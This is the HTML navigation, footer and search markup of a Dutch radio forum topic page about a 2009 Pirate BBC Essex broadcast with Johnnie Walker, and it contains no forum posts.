					<span itemprop="name">Pirate BBC Essex  - Johnnie Walker  Radio 2  2009</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.radiotrefpunt.nl/discover/unread/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Ongelezen bijdragen</span></a>
		</li>
	</ul>
</nav>
							
							
							
								<div class="i-margin-top_block" data-ips-ad="global_footer">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Zijbalk -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723271686619427"
     data-ad-slot="6025529759"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
								</div>
							
						</div>
					</div>
				</main>
				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Heldere modus">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Heldere modus</span>
		</button>
	</li>
	<li data-ipstooltip title="Donkere modus">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Donkere modus</span>
		</button>
	</li>
	<li data-ipstooltip title="Systeemvoorkeur">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">Systeemvoorkeur</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.facebook.com/RadiotrefpuntNL' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--facebook' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg>
				
				<span>facebook</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.youtube.com/@Radiotrefpunt' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--youtube' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" aria-hidden="true"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg>
				
				<span>youtube</span>
			</a>
		</li>
	
		<li>
			<a href='https://bsky.app/profile/radiotrefpunt.bsky.social' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--bluesky' rel='noopener noreferrer'>
				
					<i class="fa-brands fa-bluesky" aria-hidden="true"></i>
				
				<span>bluesky</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<button type="button" id="elNavLang" popovertarget="elNavLang_menu">Taal <i class="fa-solid fa-angle-down"></i></button>
				<i-dropdown id="elNavLang_menu" popover data-i-dropdown-append>
					<div class="iDropdown">
						<form action="//www.radiotrefpunt.nl/language/?csrfKey=4314d503b1fa816828a83b384e2d6336" method="post">
							<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNjY4MDMtcGlyYXRlLWJiYy1lc3NleC1qb2hubmllLXdhbGtlci1yYWRpby0yLTIwMDkv">
							<ul class="iDropdown__items">
								
									<li>
										<button type="submit" name="id" value="4" ><i class="ipsFlag ipsFlag-us"></i> Default ACP English </button>
									</li>
								
									<li>
										<button type="submit" name="id" value="2" aria-selected="true" ><i class="ipsFlag ipsFlag-nl"></i> Nederlands (standaard)</button>
									</li>
								
									<li>
										<button type="submit" name="id" value="1" ><i class="ipsFlag ipsFlag-us"></i> English </button>
									</li>
								
							</ul>
						</form>
					</div>
				</i-dropdown>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu">Thema <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//www.radiotrefpunt.nl/theme/?csrfKey=4314d503b1fa816828a83b384e2d6336" method="post">
								<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNjY4MDMtcGlyYXRlLWJiYy1lc3NleC1qb2hubmllLXdhbGtlci1yYWRpby0yLTIwMDkv">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="6" ><i class="iDropdown__input"></i>Standaard </button>
										</li>
									
										<li>
											<button type="submit" name="id" value="9" aria-selected="true" ><i class="iDropdown__input"></i>Wave (standaard)</button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
			<li><a href="https://www.radiotrefpunt.nl/privacy/">Privacybeleid</a></li>
		
		
			<li><a rel="nofollow" href="https://www.radiotrefpunt.nl/contact/" data-ipsdialog  data-ipsdialog-title="Contact" >Contact</a></li>
		
		<li><a rel="nofollow" href="https://www.radiotrefpunt.nl/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Onderdeel van de Radio Erfgoed Community</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Belangrijke informatie</h2>
				<p class='i-color_soft'>Door gebruik te maken van deze website ga je akkoord met <a href='https://www.radiotrefpunt.nl/terms/'>Gebruiksvoorwaarden</a>, <a href='https://www.radiotrefpunt.nl/privacy/'>Privacybeleid</a> en <a href='https://www.radiotrefpunt.nl/guidelines/'>Richtlijnen</a>.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://www.radiotrefpunt.nl/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNjY4MDMtcGlyYXRlLWJiYy1lc3NleC1qb2hubmllLXdhbGtlci1yYWRpby0yLTIwMDkv&amp;csrfKey=4314d503b1fa816828a83b384e2d6336' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> Ik accepteer</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

			</div>
		</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://www.radiotrefpunt.nl/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Aanmelden</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://www.radiotrefpunt.nl/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Registreren</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Zoeken</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://www.radiotrefpunt.nl/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://www.radiotrefpunt.nl/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Geregistreerde gebruiker? Aanmelden</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://www.radiotrefpunt.nl/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Registreren</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="2">
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activiteit</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
												
											
												
													
														
															
														
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
											
										
														
										
										
										
											


	
		
			<li data-id="3">
				
				<a href='https://www.radiotrefpunt.nl/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Alle activiteit</span>
				</a>
			</li>
		
	

	
		
			<li data-id="273">
				<button aria-expanded="false" aria-controls="mobile-nav__273" data-ipscontrols>
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ae'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Mijn tijdlijn activiteit</span>
				</button>
				<ul class='ipsOffCanvas__nav-dropdown' id='mobile-nav__273' hidden>
					
					


	
		
			<li data-id="1">
				
				<a href='https://www.radiotrefpunt.nl/discover/unread/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1ea'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Ongelezen bijdragen</span>
				</a>
			</li>
		
	

				</ul>
			</li>

		
	

	
		
			<li data-id="274">
				
				<a href='https://www.radiotrefpunt.nl/discover/38/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Laatste berichten</span>
				</a>
			</li>
		
	

	
		
			<li data-id="5">
				
				<a href='https://www.radiotrefpunt.nl/discover/unread/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1ea'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Ongelezen bijdragen</span>
				</a>
			</li>
		
	

	
		
			<li data-id="6">
				
				<a href='https://www.radiotrefpunt.nl/discover/content-started/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bd'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Inhoud die ik ben gestart</span>
				</a>
			</li>
		
	

	
		
			<li data-id="7">
				
				<a href='https://www.radiotrefpunt.nl/search/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Zoeken</span>
				</a>
			</li>
		
	

	
		
			<li data-id="14">
				
				<a href='https://www.radiotrefpunt.nl/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Gebruikers online</span>
				</a>
			</li>
		
	

	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="315"><a href="https://www.radiotrefpunt.nl"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f044'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Blogs</span>
								</a></li>
							
						
					
						
							

							
							
								
							

							
								<li data-id="268"><a href="https://www.radiotrefpunt.nl/forums/"  aria-current="page" >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f075'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Forums</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="413"><a href="https://www.radiotrefpunt.nl/blog/1-column/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f1c5'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Columns</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="397"><a href="https://www.radiotrefpunt.nl/blog/4-column/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f1c5'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Dossier</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="258"><a href="https://www.radiotrefpunt.nl/gallery/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f87c'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Fotoalbum</span>
								</a></li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Start' href='https://www.radiotrefpunt.nl/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.radiotrefpunt.nl/forums/' itemprop="item">
					<span itemprop="name">Forums </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.radiotrefpunt.nl/forums/forum/96-radioforum/' itemprop="item">
					<span itemprop="name">Radioforum </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.radiotrefpunt.nl/forums/forum/117-overige-landen/' itemprop="item">
					<span itemprop="name">Overige landen </span>
				</a>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Pirate BBC Essex  - Johnnie Walker  Radio 2  2009</span>
				<meta itemprop="position" content="5" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Zoeken</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//www.radiotrefpunt.nl/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Geef zoektermen op..." name="q" autocomplete="off" aria-label="Zoeken" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Zoeken</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Waar:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Overal</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:117}" >Dit forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:66803}" selected>Dit onderwerp</option>
											
										
									
									
										<option value="forums_topic" >Discussies</option>
									
										<option value="calendar_event" >Activiteiten</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Afbeeldingen</option>
									
										<option value="blog_entry" >Blogartikelen</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Article</option>
									
										<option value="nexus_package_item" >Producten</option>
									
										<option value="core_members" >Leden</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Zoeken:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>titels en tekst</option>
									<option value="titles">alleen titels</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Datum aangemaakt:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Willekeurige datum</option>
									<option value="day">Afgelopen 24 uur</option>
									<option value="week">Afgelopen week</option>
									<option value="month">Afgelopen maand</option>
									<option value="six_months">Afgelopen half jaar</option>
									<option value="year">Afgelopen jaar</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>Al deze woorden</option>
									<option value="or">Eén van deze woorden</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Laatst bijgewerkt:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Willekeurige datum</option>
									<option value="day">Afgelopen 24 uur</option>
									<option value="week">Afgelopen week</option>
									<option value="month">Afgelopen maand</option>
									<option value="six_months">Afgelopen half jaar</option>
									<option value="year">Afgelopen jaar</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Zoeken...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//www.radiotrefpunt.nl/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Geef zoektermen op..." name="q" autocomplete="off" aria-label="Zoeken" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Zoeken</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Overal</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:117}" selected>Dit forum</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:66803}" selected>Dit onderwerp</option>
								
							
							
								<option value="forums_topic" >Discussies</option>
							
								<option value="calendar_event" >Activiteiten</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Afbeeldingen</option>
							
								<option value="blog_entry" >Blogartikelen</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Article</option>
							
								<option value="nexus_package_item" >Producten</option>
							
								<option value="core_members" >Leden</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Vind resultaten in...</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Titels en inhoud doorzoeken</option>
							<option value="titles">Alleen titels doorzoeken</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Datum aangemaakt</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Op elk moment gemaakt</option>
							<option value="day">Afgelopen 24 uur gemaakt</option>
							<option value="week">Afgelopen week gemaakt</option>
							<option value="month">Afgelopen maand gemaakt</option>
							<option value="six_months">Afgelopen 6 maand gemaakt</option>
							<option value="year">Afgelopen jaar gemaakt</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Laatst bijgewerkt</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Op elk moment bijgewerkt</option>
							<option value="day">Afgelopen 24 uur bijgewerkt</option>
							<option value="week">Afgelopen week bijgewerkt</option>
							<option value="month">Afgelopen maand bijgewerkt</option>
							<option value="six_months">Afgelopen 6 maand bijgewerkt</option>
							<option value="year">Afgelopen jaar bijgewerkt</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
